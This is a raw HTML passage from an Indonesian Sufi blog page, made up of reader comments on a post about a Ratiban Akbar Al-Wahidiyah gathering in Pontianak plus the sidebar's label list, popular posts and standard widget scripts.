30 Desember, 2012 13:28
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2341147965510497746' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4858128680434952449'>
<a name='c4858128680434952449'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4858128680434952449-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4858128680434952449'>
<p>
kembali kasih deq edgar. sekarang sih ane lebih suka ~O) ketimbang eskyim... :g: apalagi yg rasa duren (ngelirik bang marta)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356849094293#c4858128680434952449' title='comment permalink'>
30 Desember, 2012 13:31
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4858128680434952449' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7192543400918664652'>
<a name='c7192543400918664652'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7192543400918664652'>
<p>
aamiin. kang Mux N bang Arby,,trm kasih.<br /><br />sally
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1356875808381#c7192543400918664652' title='comment permalink'>
30 Desember, 2012 20:56
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7192543400918664652' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1958892216370679426'>
<a name='c1958892216370679426'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16579296898504061708" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1958892216370679426-16579296898504061708"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16579296898504061708' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1958892216370679426'>
<p>
yaa sayyidii yaa rosuulalloh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1357071600969#c1958892216370679426' title='comment permalink'>
02 Januari, 2013 03:20
</a>
<span class='item-control blog-admin pid-1309812269'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1958892216370679426' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5564169076339432268'>
<a name='c5564169076339432268'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5564169076339432268-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5564169076339432268'>
<p>
Fafirru Illa Allah :D Lillah Billah Lirrosul Birrosul... :20:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1357088581690#c5564169076339432268' title='comment permalink'>
02 Januari, 2013 08:03
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5564169076339432268' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8457718259740940053'>
<a name='c8457718259740940053'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8457718259740940053-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8457718259740940053'>
<p>
Assalamu&#39;alaikum Wr. Wb.<br /><br />Numpang ber-DIAM DIRI sejenak di sini. <br /><br />:21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1357103079168#c8457718259740940053' title='comment permalink'>
02 Januari, 2013 12:04
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8457718259740940053' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2901296004190088353'>
<a name='c2901296004190088353'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2901296004190088353-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2901296004190088353'>
<p>
alaykum salam brader. silahkeun... ~O)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1357108613024#c2901296004190088353' title='comment permalink'>
02 Januari, 2013 13:36
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2901296004190088353' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5180679118045133311'>
<a name='c5180679118045133311'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5180679118045133311-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5180679118045133311'>
<p>
akhirnya bisa kembali ke blog sarang lagi....<br /><br />ya nie kang habis ketarik ke dunia lama yang sering membuat terlena dan melupa....tapi alhamdulillah, setelah kembali ke sarang...selalu ada semangat baru,,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html?showComment=1357217531310#c5180679118045133311' title='comment permalink'>
03 Januari, 2013 19:52
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5180679118045133311' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/659120809340837268' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/659120809340837268/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sdhy4Yg4z364Hgtp9VM1K0X5dHTTYODjK-DH21xCM1JB4AQzCqWyOfxRpG0ystbMofm89s6IakMl2I_7kwgwRS1MFvsNGH_9EarAQkelUS8hE' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
<object data="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FMuxlimo%2F&tabs=timeline&width=250&height=450&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=245513365566556" width="250" height="450" style="border:none;overflow:hidden" scrolling="yes" frameborder="0" allowtransparency="true" allow="encrypted-media"></object>
</div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
